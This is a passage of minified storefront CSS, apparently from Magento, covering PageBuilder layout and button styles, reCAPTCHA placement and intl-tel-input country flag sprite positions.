.pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$='block'] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type='buttons']{max-width:100%}[data-content-type='button-item']{max-width:100%}[data-content-type='button-item'] [data-element='link'],[data-content-type='button-item'] [data-element='empty_link']{max-width:100%;word-wrap:break-word}[data-content-type='button-item'] [data-element='empty_link']{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link{line-height:2.3rem;font-size:1.9rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#313a43;text-decoration:none;background:none;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited{color:#313a43;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover{color:#006bb4;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active{color:#ff5501;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus{background:none;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link{color:#313a43;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#6f7f97;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0 10px 10px 0;padding:10px 30px;font-size:1.5rem;box-sizing:border-box;vertical-align:middle;line-height:2.3rem;padding:14px 17px;font-size:1.9rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active{background:#4f4fcf;border:1px solid #4f4fcf;color:#6f7f97}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background:#4f4fcf;border:1px solid #4f4fcf;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0 10px 10px 0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;line-height:2.3rem;padding:14px 17px;font-size:1.9rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type='heading']{word-wrap:break-word}[data-content-type='html']{word-wrap:break-word}figure[data-content-type='image']{box-sizing:border-box}figure[data-content-type='image']>[data-element='link'],figure[data-content-type='image']>[data-element='link'] img{border-radius:inherit}figure[data-content-type='image'] figcaption{word-wrap:break-word}[data-content-type='map']{box-sizing:border-box;height:300px}[data-content-type='row'] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item{display:block}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type='products'][data-appearance='carousel'] .product-item-info{width:auto}[data-content-type='products'][data-appearance='carousel'] li.product-item{display:none}[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child{display:block;visibility:hidden}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item{opacity:.5;transition:all 300ms ease}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover{opacity:1}[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item{opacity:1}[data-content-type='row'][data-appearance='contained']{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1610px}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-bleed']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1610px;width:100%}[data-content-type='slide']{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type='slide']>[data-element='link'],[data-content-type='slide']>[data-element='empty_link']{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type='slide']>[data-element='link']:hover,[data-content-type='slide']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}[data-content-type='slide']+[data-content-type='slide']{height:0;min-height:0}.slick-slider [data-content-type='slide']+[data-content-type='slide']{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>div,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>img,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>video,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color 500ms ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type='slider']{visibility:hidden}div[data-content-type='slider'].slick-initialized{visibility:visible}div[data-content-type='slider'] .slick-list,div[data-content-type='slider'] .slick-track,div[data-content-type='slider'] .slick-slide{min-height:inherit}div[data-content-type='slider'] .slick-list>div,div[data-content-type='slider'] .slick-track>div,div[data-content-type='slider'] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type='tabs'] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type='tabs'] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type='tabs'] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type='tabs'] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{box-sizing:border-box;min-height:inherit}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}div[data-content-type='tabs'].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type='tabs'].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type='text']{word-wrap:break-word}div[data-content-type='video']{font-size:0}div[data-content-type='video'] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type='video'] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type='video'] iframe,div[data-content-type='video'] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0, 0, 0)}.jarallax .video-overlay{-webkit-transform:translate3d(0, 0, 0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*='jarallax-container'] video,.jarallax [id*='jarallax-container'] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 5.25px}.pagebuilder-accordion>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:42px;padding:5.25px 21px 5.25px 21px;font-weight:600;line-height:42px;font-size:1.9rem;color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5.25px}.pagebuilder-accordion>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5.25px;padding:21px 21px 21px 21px}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=text],.iti input[type=tel]{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:31px;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,0.2);background-color:white;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,0.05)}.iti__flag-box,.iti__country-name,.iti__dial-code{vertical-align:middle}.iti__flag-box,.iti__country-name{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=text],.iti--allow-dropdown input[type=tel],.iti--separate-dial-code input,.iti--separate-dial-code input[type=text],.iti--separate-dial-code input[type=tel]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0px 0px}.iti__flag.iti__ad{height:14px;background-position:-22px 0px}.iti__flag.iti__ae{height:10px;background-position:-44px 0px}.iti__flag.iti__af{height:14px;background-position:-66px 0px}.iti__flag.iti__ag{height:14px;background-position:-88px 0px}.iti__flag.iti__ai{height:10px;background-position:-110px 0px}.iti__flag.iti__al{height:15px;background-position:-132px 0px}.iti__flag.iti__am{height:10px;background-position:-154px 0px}.iti__flag.iti__ao{height:14px;background-position:-176px 0px}.iti__flag.iti__aq{height:14px;background-position:-198px 0px}.iti__flag.iti__ar{height:13px;background-position:-220px 0px}.iti__flag.iti__as{height:10px;background-position:-242px 0px}.iti__flag.iti__at{height:14px;background-position:-264px 0px}.iti__flag.iti__au{height:10px;background-position:-286px 0px}.iti__flag.iti__aw{height:14px;background-position:-308px 0px}.iti__flag.iti__ax{height:13px;background-position:-330px 0px}.iti__flag.iti__az{height:10px;background-position:-352px 0px}.iti__flag.iti__ba{height:10px;background-position:-374px 0px}.iti__flag.iti__bb{height:14px;background-position:-396px 0px}.iti__flag.iti__bd{height:12px;background-position:-418px 0px}.iti__flag.iti__be{height:15px;background-position:-440px 0px}.iti__flag.iti__bf{height:14px;background-position:-460px 0px}.iti__flag.iti__bg{height:12px;background-position:-482px 0px}.iti__flag.iti__bh{height:12px;background-position:-504px 0px}.iti__flag.iti__bi{height:12px;background-position:-526px 0px}.iti__flag.iti__bj{height:14px;background-position:-548px 0px}.iti__flag.iti__bl{height:14px;background-position:-570px 0px}.iti__flag.iti__bm{height:10px;background-position:-592px 0px}.iti__flag.iti__bn{height:10px;background-position:-614px 0px}.iti__flag.iti__bo{height:14px;background-position:-636px 0px}.iti__flag.iti__bq{height:14px;background-position:-658px 0px}.iti__flag.iti__br{height:14px;background-position:-680px 0px}.iti__flag.iti__bs{height:10px;background-position:-702px 0px}.iti__flag.iti__bt{height:14px;background-position:-724px 0px}.iti__flag.iti__bv{height:15px;background-position:-746px 0px}.iti__flag.iti__bw{height:14px;background-position:-768px 0px}.iti__flag.iti__by{height:10px;background-position:-790px 0px}.iti__flag.iti__bz{height:14px;background-position:-812px 0px}.iti__flag.iti__ca{height:10px;background-position:-834px 0px}.iti__flag.iti__cc{height:10px;background-position:-856px 0px}.iti__flag.iti__cd{height:15px;background-position:-878px 0px}.iti__flag.iti__cf{height:14px;background-position:-900px 0px}.iti__flag.iti__cg{height:14px;background-position:-922px 0px}.iti__flag.iti__ch{height:15px;background-position:-944px 0px}.iti__flag.iti__ci{height:14px;background-position:-961px 0px}.iti__flag.iti__ck{height:10px;background-position:-983px 0px}.iti__flag.iti__cl{height:14px;background-position:-1005px 0px}.iti__flag.iti__cm{height:14px;background-position:-1027px 0px}.iti__flag.iti__cn{height:14px;background-position:-1049px 0px}.iti__flag.iti__co{height:14px;background-position:-1071px 0px}.iti__flag.iti__cp{height:14px;background-position:-1093px 0px}.iti__flag.iti__cr{height:12px;background-position:-1115px 0px}.iti__flag.iti__cu{height:10px;background-position:-1137px 0px}.iti__flag.iti__cv{height:12px;background-position:-1159px 0px}.iti__flag.iti__cw{height:14px;background-position:-1181px 0px}.iti__flag.iti__cx{height:10px;background-position:-1203px 0px}.iti__flag.iti__cy{height:14px;background-position:-1225px 0px}.iti__flag.iti__cz{height:14px;background-position:-1247px 0px}.iti__flag.iti__de{height:12px;background-position:-1269px 0px}.iti__flag.iti__dg{height:10px;background-position:-1291px 0px}.iti__flag.iti__dj{height:14px;background-position:-1313px 0px}.iti__flag.iti__dk{height:15px;background-position:-1335px 0px}.iti__flag.iti__dm{height:10px;background-position:-1357px 0px}.iti__flag.iti__do{height:14px;background-position:-1379px 0px}.iti__flag.iti__dz{height:14px;background-position:-1401px 0px}.iti__flag.iti__ea{height:14px;background-position:-1423px 0px}.iti__flag.iti__ec{height:14px;background-position:-1445px 0px}.iti__flag.iti__ee{height:13px;background-position:-1467px 0px}.iti__flag.iti__eg{height:14px;background-position:-1489px 0px}.iti__flag.iti__eh{height:10px;background-position:-1511px 0px}.iti__flag.iti__er{height:10px;background-position:-1533px 0px}.iti__flag.iti__es{height:14px;background-position:-1555px 0px}.iti__flag.iti__et{height:10px;background-position:-1577px 0px}.iti__flag.iti__eu{height:14px;background-position:-1599px 0px}.iti__flag.iti__fi{height:12px;background-position:-1621px 0px}.iti__flag.iti__fj{height:10px;background-position:-1643px 0px}.iti__flag.iti__fk{height:10px;background-position:-1665px 0px}.iti__flag.iti__fm{height:11px;background-position:-1687px 0px}.iti__flag.iti__fo{height:15px;background-position:-1709px 0px}.iti__flag.iti__fr{height:14px;background-position:-1731px 0px}.iti__flag.iti__ga{height:15px;background-position:-1753px 0px}.iti__flag.iti__gb{height:10px;background-position:-1775px 0px}.iti__flag.iti__gd{height:12px;background-position:-1797px 0px}.iti__flag.iti__ge{height:14px;background-position:-1819px 0px}.iti__flag.iti__gf{height:14px;background-position:-1841px 0px}.iti__flag.iti__gg{height:14px;background-position:-1863px 0px}.iti__flag.iti__gh{height:14px;background-position:-1885px 0px}.iti__flag.iti__gi{height:10px;background-position:-1907px 0px}.iti__flag.iti__gl{height:14px;background-position:-1929px 0px}.iti__flag.iti__gm{height:14px;background-position:-1951px 0px}.iti__flag.iti__gn{height:14px;background-position:-1973px 0px}.iti__flag.iti__gp{height:14px;background-position:-1995px 0px}.iti__flag.iti__gq{height:14px;background-position:-2017px 0px}.iti__flag.iti__gr{height:14px;background-position:-2039px 0px}.iti__flag.iti__gs{height:10px;background-position:-2061px 0px}.iti__flag.iti__gt{height:13px;background-position:-2083px 0px}.iti__flag.iti__gu{height:11px;background-position:-2105px 0px}.iti__flag.iti__gw{height:10px;background-position:-2127px 0px}.iti__flag.iti__gy{height:12px;background-position:-2149px 0px}.iti__flag.iti__hk{height:14px;background-position:-2171px 0px}.iti__flag.iti__hm{height:10px;background-position:-2193px 0px}.iti__flag.iti__hn{height:10px;background-position:-2215px 0px}.iti__flag.iti__hr{height:10px;background-position:-2237px 0px}.iti__flag.iti__ht{height:12px;background-position:-2259px 0px}.iti__flag.iti__hu{height:10px;background-position:-2281px 0px}.iti__flag.iti__ic{height:14px;background-position:-2303px 0px}.iti__flag.iti__id{height:14px;background-position:-2325px 0px}.iti__flag.iti__ie{height:10px;background-position:-2347px 0px}.iti__flag.iti__il{height:15px;background-position:-2369px 0px}.iti__flag.iti__im{height:10px;background-position:-2391px 0px}.iti__flag.iti__in{height:14px;background-position:-2413px 0px}.iti__flag.iti__io{height:10px;background-position:-2435px 0px}.iti__flag.iti__iq{height:14px;background-position:-2457px 0px}.iti__flag.iti__ir{height:12px;background-position:-2479px 0px}.iti__flag.iti__is{height:15px;background-position:-2501px 0px}.iti__flag.iti__it{height:14px;background-position:-2523px 0px}.iti__flag.iti__je{height:12px;background-position:-2545px 0px}.iti__flag.iti__jm{height:10px;background-position:-2567px 0px}.iti__flag.iti__jo{height:10px;background-position:-2589px 0px}.iti__flag.iti__jp{height:14px;background-position:-2611px 0px}.iti__flag.iti__ke{height:14px;background-position:-2633px 0px}.iti__flag.iti__kg{height:12px;background-position:-2655px 0px}.iti__flag.iti__kh{height:13px;background-position:-2677px 0px}.iti__flag.iti__ki{height:10px;background-position:-2699px 0px}.iti__flag.iti__km{height:12px;background-position:-2721px 0px}.iti__flag.iti__kn{height:14px;background-position:-2743px 0px}.iti__flag.iti__kp{height:10px;background-position:-2765px 0px}.iti__flag.iti__kr{height:14px;background-position:-2787px 0px}.iti__flag.iti__kw{height:10px;background-position:-2809px 0px}.iti__flag.iti__ky{height:10px;background-position:-2831px 0px}.iti__flag.iti__kz{height:10px;background-position:-2853px 0px}.iti__flag.iti__la{height:14px;background-position:-2875px 0px}.iti__flag.iti__lb{height:14px;background-position:-2897px 0px}.iti__flag.iti__lc{height:10px;background-position:-2919px 0px}.iti__flag.iti__li{height:12px;background-position:-2941px 0px}.iti__flag.iti__lk{height:10px;background-position:-2963px 0px}.iti__flag.iti__lr{height:11px;background-position:-2985px 0px}.iti__flag.iti__ls{height:14px;background-position:-3007px 0px}.iti__flag.iti__lt{height:12px;background-position:-3029px 0px}.iti__flag.iti__lu{height:12px;background-position:-3051px 0px}.iti__flag.iti__lv{height:10px;background-position:-3073px 0px}.iti__flag.iti__ly{height:10px;background-position:-3095px 0px}.iti__flag.iti__ma{height:14px;background-position:-3117px 0px}.iti__flag.iti__mc{height:15px;background-position:-3139px 0px}.iti__flag.iti__md{height:10px;background-position:-3160px 0px}.iti__flag.iti__me{height:10px;background-position:-3182px 0px}.iti__flag.iti__mf{height:14px;background-position:-3204px 0px}.iti__flag.iti__mg{height:14px;background-position:-3226px 0px}.iti__flag.iti__mh{height:11px;background-position:-3248px 0px}.iti__flag.iti__mk{height:10px;background-position:-3270px 0px}.iti__flag.iti__ml{height:14px;background-position:-3292px 0px}.iti__flag.iti__mm{height:14px;background-position:-3314px 0px}.iti__flag.iti__mn{height:10px;background-position:-3336px 0px}.iti__flag.iti__mo{height:14px;background-position:-3358px 0px}.iti__flag.iti__mp{height:10px;background-position:-3380px 0px}.iti__flag.iti__mq{height:14px;background-position:-3402px 0px}.iti__flag.iti__mr{height:14px;background-position:-3424px 0px}.iti__flag.iti__ms{height:10px;background-position:-3446px 0px}.iti__flag.iti__mt{height:14px;background-position:-3468px 0px}.iti__flag.iti__mu{height:14px;background-position:-3490px 0px}.iti__flag.iti__mv{height:14px;background-position:-3512px 0px}.iti__flag.iti__mw{height:14px;background-position:-3534px 0px}.iti__flag.iti__mx{height:12px;background-position:-3556px 0px}.iti__flag.iti__my{height:10px;background-position:-3578px 0px}.iti__flag.iti__mz{height:14px;background-position:-3600px 0px}.iti__flag.iti__na{height:14px;background-position:-3622px 0px}.iti__flag.iti__nc{height:10px;background-position:-3644px 0px}.iti__flag.iti__ne{height:15px;background-position:-3666px 0px}.iti__flag.iti__nf{height:10px;background-position:-3686px 0px}.iti__flag.iti__ng{height:10px;background-position:-3708px 0px}.iti__flag.iti__ni{height:12px;background-position:-3730px 0px}.iti__flag.iti__nl{height:14px;background-position:-3752px 0px}.iti__flag.iti__no{height:15px;background-position:-3774px 0px}.iti__flag.iti__np{height:15px;background-position:-3796px 0px}.iti__flag.iti__nr{height:10px;background-position:-3811px 0px}.iti__flag.iti__nu{height:10px;background-position:-3833px 0px}.iti__flag.iti__nz{height:10px;background-position:-3855px 0px}.iti__flag.iti__om{height:10px;background-position:-3877px 0px}.iti__flag.iti__pa{height:14px;background-position:-3899px 0px}.iti__flag.iti__pe{height:14px;background-position:-3921px 0px}.iti__flag.iti__pf{height:14px;background-position:-3943px 0px}.iti__flag.iti__pg{height:15px;background-position:-3965px 0px}.iti__flag.iti__ph{height:10px;background-position:-3987px 0px}.iti__flag.iti__pk{height:14px;background-position:-4009px 0px}.iti__flag.iti__pl{height:13px;background-position:-4031px 0px}.iti__flag.iti__pm{height:14px;background-position:-4053px 0px}.iti__flag.iti__pn{height:10px;background-position:-4075px 0px}.iti__flag.iti__pr{height:14px;background-position:-4097px 0px}.iti__flag.iti__ps{height:10px;background-position:-4119px 0px}.iti__flag.iti__pt{height:14px;background-position:-4141px 0px}.iti__flag.iti__pw{height:13px;background-position:-4163px 0px}.iti__flag.iti__py{height:11px;background-position:-4185px 0px}.iti__flag.iti__qa{height:8px;background-position:-4207px 0px}.iti__flag.iti__re{height:14px;background-position:-4229px 0px}.iti__flag.iti__ro{height:14px;background-position:-4251px 0px}.iti__flag.iti__rs{height:14px;background-position:-4273px 0px}.iti__flag.iti__ru{height:14px;background-position:-4295px 0px}.iti__flag.iti__rw{height:14px;background-position:-4317px 